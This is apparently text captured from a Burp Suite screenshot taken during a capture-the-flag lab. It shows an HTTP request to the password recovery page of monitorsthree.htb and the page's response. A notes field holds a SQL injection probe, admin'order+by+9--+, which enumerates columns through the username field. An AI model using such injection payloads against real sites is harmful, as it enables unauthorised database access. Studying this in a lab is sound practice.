 Request
Pretty Raw Hex
\n
1 GET /forgot_password.php HTTP/1.1
2 Host: monitorsthree.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Origin: http://monitorsthree.htb
8 Connection: keep-alive
9 Referer: http://monitorsthree.htb/forgot_password.php
10 Cookie: PHPSESSID=fokdcnb7lmpufgo4a4mfpqsr3a
11 Upgrade-Insecure-Requests: 1
12 Priority: u=0, i
13
14
Response
Pretty Raw Hex Render
\n
Password recovery
We'll send you instructions in email
Your username
Successfully sent password
reset request!
Reset password
Notes
username=admin'order+by+9--+